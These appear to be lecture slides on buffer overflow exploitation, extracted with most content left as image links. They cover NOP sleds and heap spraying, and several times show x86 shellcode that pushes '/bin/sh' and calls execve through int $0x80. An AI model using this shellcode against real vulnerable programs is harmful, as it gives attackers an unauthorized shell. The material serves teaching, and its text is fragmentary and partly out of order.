

#### **NOP sled increases hit probability:**



- **Heap Spraying:** force application to allocate thousands
	- you hit a NOP sled

# Where to jump?

N N N N N . . . 0 0 0 0 0 . . . PPPPP

of strings containing shell code - jump to a random address and hope






#### **Assumptions**  $\blacksquare$

- We can place code in a buffer.
- We can overwrite return address to jump to start of code.
- **Problem:** 
	- We need to place a string (e.g., "/bin/sh") and obtain a pointer to this string
- **Solution:** 
	- Use ESP as pointer







 $EIP$ 

mov \$0xb, %eax<br>push \$0x2f736800 push \$0x2f62696e mov %esp, %ebx mov \$0x0, %ecx mov \$0x0, %edx int \$0x80









mov \$0xb, %eax<br>push \$0x2f736800<br>push \$0x2f62696e mov %esp, %ebx mov \$0x0, %ecx mov \$0x0, %edx int \$0x80

 $EIP$ 









mov \$0xb, %eax push \$0x2f736800<br>push \$0x2f62696e mov %esp, %ebx mov \$0x0, %ecx mov \$0x0, %edx  $int$   $$0x80$ 

 $EIP$ 











mov \$0xb, %eax push \$0x2f736800 push \$0x2f62696e mov %esp, %ebx EIP mov \$0x0, %ecx mov \$0x0, %edx  $int$   $$0x80$ 







